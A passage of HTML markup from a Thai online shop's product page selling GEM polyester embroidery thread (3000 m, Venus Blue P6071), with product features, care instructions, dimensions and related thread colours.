https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02.jpg 900w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03.jpg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="AT-GEM3-03"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-465x465.jpg" data-thumb="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-77x77.jpg" class="attachment-shop-single" data-caption="" title="AT-GEM3-03" data-zoom-image="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03.jpg" height="465" alt="ไหมปัก GEM" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03.jpg 900w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --><div id="pg-thumbnails-704039" class="kadence-product-gallery-thumbnails splide kb-splide kt-carousel-arrowstyle-blackonlight kt_thumb_hide_arrow" style="width:auto;"><div class="thumb-wrapper splide__slider"><div class="splide__track"><ul class="splide__list"><li class="kt-woo-gallery-thumbnail splide__slide woocommerce-main-image-thumb"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-77x77.jpg" alt="AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731" srcset="https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731.jpg 1200w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-77x77.jpg" alt="ไหมปัก GEM" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01.jpg 900w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-77x77.jpg" alt="ไหมปัก GEM" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02.jpg 900w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-77x77.jpg" alt="ไหมปัก GEM" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-03.jpg 900w" sizes="(max-width: 77px) 100vw, 77px" /></li></ul></div></div></div><!-- thumbnails --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ไหมปัก GEM 3000m. สี Venus Blue P6071</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h3>ไหมปัก GEM</h3>
<ul>
<li>ไหมปักโพลีเอสเตอร์ ยี่ห้อ GEM ไหมปักโพลีเอสเตอร์คุณภาพสูง</li>
<li>ปลอดภัย ไร้สารฟอร์มาลีน (สารก่อมะเร็ง) ปราศจากสารย้อมสี AZO Dyestuffs</li>
<li>หลอดใหญ่ ความยาว 3000 เมตร</li>
<li>ใช้ได้กับจักรปักรุ่นต่างๆ จักรปักชื่อนักเรียน จักรปักคอมพิวเตอร์ จักรร่อน จักรปักมือ จักรปักอุตสาหกรรม จักรปักทุกชนิด</li>
<li>ใช้กับงานปักผ้าทุกชนิด ผ้ายีนส์ ผ้าฝ้าย หมวกผ้า หนัง PVC ผ้าสักหลาด ผ้าปักอาร์ม ผ้าขนหนู</li>
<li>ไหมปักผลิตมาเพื่อลดการขาดในงานปัก หรือการขึ้นห่วงระหว่างปัก ไม่มีปมในหลอดเส้นด้าย ปักง่าย ไม่สะดุด ทำให้การปักงานลื่นไหล</li>
</ul>
<p><a href="https://pinnshop.com/gem-digital-colour-chart/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA" target="_blank" rel="noopener">แคตตาล็อกสีไหมปัก Gem 3,000ม.</a></p>
<p>&nbsp;</p>
</div>
<p class="stock in-stock">มีสินค้าอยู่ 100</p>

	
	<form class="cart" action="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-venus-blue-p6071/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6978280568fbb">จำนวน ไหมปัก GEM 3000m. สี Venus Blue P6071 ชิ้น</label>
	<input
		type="number"
				id="quantity_6978280568fbb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="100"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="704039" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">AT-GEM3-P6071</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" rel="tag">ไหมปัก แบรนด์ GEM</a>, <a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" rel="tag">ไหมปักโพลีเอสเตอร์ 3000M</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/venus-blue/" rel="tag">Venus Blue</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a1%e0%b8%b7%e0%b8%ad/" rel="tag">จักรปักมือ</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="tag">จักรร่อน</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ด้ายปัก</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%9e%e0%b8%a5%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" rel="tag">ด้ายโพลีเอสเตอร์</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad/" rel="tag">ปักชื่อ</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99/" rel="tag">ปักชื่อนักเรียน</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81/" rel="tag">ไหมปัก</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem/" rel="tag">ไหมปัก Gem</a>, <a href="https://pinnshop.com/product-tag/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%9e%e0%b8%a5%e0%b8%b5/" rel="tag">ไหมปักโพลี</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						ข้อมูลเพิ่มเติม					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<h3>ไหมปัก GEM</h3>
<p>ไหมปัก ยี่ห้อ GEM ไหมโพลีเอสเตอร์คุณภาพสูง ได้รับความนิยมในวงการปัก มีให้เลือกกว่า 400 เฉดสี</p>
<p><strong>ทำจากโพลีเอสเตอร์ 100% หลอดใหญ่ความยาว 3000 เมตร (dtex 135 x 2, den 120 x 2)</strong></p>
<ul>
<li>ปลอดภัย ไร้สารฟอร์มาลีน (สารก่อมะเร็ง) ปราศจากสารย้อมสี AZO Dyestuffs</li>
<li>ใช้ได้กับงานปักผ้าทุกชนิด (ผ้ายีนส์, ผ้าฝ้าย, ผ้ายืด, หนัง PVC ฯลฯ) สามารถใช้กับจักรปักความเร็วในการปักที่สูงถึง 1,200 ฝีเข็ม/นาที</li>
<li>ด้ายโพลีเอสเตอร์เหมาะสำหรับการปักผ้า มีความทนทาน ทำงานปักได้ราบรื่น เหมาะสำหรับใช้งานกับจักรปักผ้าความเร็วสูง</li>
<li>ผลิตมาเพื่อลดการขาดในงานปัก หรือการขึ้นห่วงระหว่างปัก ไม่มีปมในหลอดเส้นด้าย ปักง่าย ไม่สะดุด ทำให้การปักงานลื่นไหล</li>
<li>ด้ายโพลีเอสเตอร์สำหรับจักรปัก เพิ่มความเงางาม ให้กับงานปักอย่างเห็นได้ชัด</li>
<li><span style="font-family: var(--global-body-font-family)">ด้ายโพลีเอสเตอร์ทนทานต่อการซักล้าง สามารถฟอกได้ สีไม่จางและไม่ตก </span></li>
<li><span style="font-family: var(--global-body-font-family)">ไหมปักออกแบบมาไม่ก่อให้เกิดความระคายเคืองต่อผิวหนัง</span></li>
<li>สีไหมสม่ำเสมอ อัตราความผันผวนของสีไหมน้อยมาก</li>
<li>ผ่านการทดสอบ และได้รับการรับรองมาตรฐาน 100 ผลิตภัณฑ์ประเภทClass 1 ของ Oeko-Tex การผลิตได้รับการรับรองจาก ISO 9001-2015<br />
**ผลิตภัณฑ์ประเภท1 ของ Oeko-Tex ถือว่าเป็นมาตรฐานขั้นที่มีการตรวจสอบอย่างละเอียดอ่อนมากที่สุด การได้มาตรฐานประเภทนี้จะเป็นการยืนยันได้ว่าผลิตภัณฑ์นั้นๆ เหมาะสำหรับเด็กอ่อนตั้งแต่อายุ 0-36 เดือนด้วยกัน</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-697310 size-medium" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-300x300.jpg" alt="ไหมปัก GEM" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-02.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><strong>ข้อมูลสินค้า</strong><br />
ความยาว/หลอด 3,000 เมตร<br />
ขนาดหลอด 6.5 ซม. x 6.5 ซม. x 10.5 ซม.<br />
น้ำหนักหลอด 100 กรัม</p>
<p><strong>วิธีการดูแลชิ้นงานปักไหมโพลีเอสเตอร์ GEM</strong></p>
<ul>
<li>ควรซักด้วยผงซักฟอกชนิดอ่อนโยน ไม่ควรขยี้ตรงลายปัก โดยเฉพาะเส้นด้ายที่เป็นสีแดง</li>
<li>หลังการซัก ล้างด้วยน้ำเย็นหรือน้ำอุณหภูมิห้อง ให้ล้างผลซักฟอกออกให้หมด</li>
<li>ไม่ควรกองผ้าเปียกรวมกัน เพื่อป้องกันสีตก</li>
<li>หากจำเป็นต้องใช้สารขจัดคราบ ควรมีการทดลองเบื้องต้นที่ลายปักก่อนใช้งานจริง</li>
<li><span style="font-family: var(--global-body-font-family)">ก่อนรีด แนะนำให้รองผ้ารองรีดทั้งด้านบน และด้ายล่างของลายปัก หรือรีดผ้าที่มีลายปักจากด้านหลังเท่านั้น หากใช้เตารีดไอน้ำ ควรตั้งค่าอุณหภูมิให้ตํ่า</span></li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-697309 size-medium" src="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-300x300.jpg" alt="ไหมปัก GEM" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/08/AT-GEM3-01.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://pinnshop.com/gem-digital-colour-chart/?fbclid=IwAR0Odw_ReNL81-LN_VZ2ZRUx2lRyVBfd20HgEwfMjz0J8CHEd99ZeSzsqwA" target="_blank" rel="noopener">แคตตาล็อกชาร์ตสีไหมปัก ยี่ห้อ Gem 3,000ม. มีให้เลือกกว่า 400 เฉดสี</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>ข้อมูลเพิ่มเติม</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">น้ำหนัก</th>
			<td class="woocommerce-product-attributes-item__value">0.1 กก.</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">ขนาด</th>
			<td class="woocommerce-product-attributes-item__value">6.5 &times; 6.5 &times; 10.5 เซนติเมตร</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-711342 status-publish instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-mandarin-red product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-mandarin-red-p08/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Mandarin Red P08" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P08-GEM_Polyester_Embroidery_Thread_P08_Mandarin-Red_CB362B.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-mandarin-red-p08/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Mandarin Red P08</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-gem-3000m-%E0%B8%AA%E0%B8%B5-venus-blue-p6071/?add-to-cart=711342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_711342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="711342" data-product_sku="AT-GEM3-P08" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Mandarin Red P08&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Mandarin Red P08&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_711342" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-711340 status-publish instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-light-red product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-light-red-p8/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ไหมปัก GEM 3000m. สี Light Red P8" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2023/01/AT-GEM3-P8-GEM_Polyester_Embroidery_Thread_P8_Light-Red_D84A41.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-light-red-p8/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ไหมปัก GEM 3000m. สี Light Red P8</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-gem-3000m-%E0%B8%AA%E0%B8%B5-venus-blue-p6071/?add-to-cart=711340" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_711340" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="711340" data-product_sku="AT-GEM3-P8" aria-label="Add to cart: &ldquo;ไหมปัก GEM 3000m. สี Light Red P8&rdquo;" rel="nofollow" data-success_message="&ldquo;ไหมปัก GEM 3000m. สี Light Red P8&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_711340" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-711336 status-publish last instock product_cat-gem-thread product_cat-gem-polyester-thread product_tag-red-blush-on product_tag-2559 product_tag-2558 product_tag-202 product_tag-587 product_tag-588 product_tag-589 product_tag-319 product_tag--gem product_tag-2555 has-post-thumbnail shipping-taxable purchasable product-type-simple">
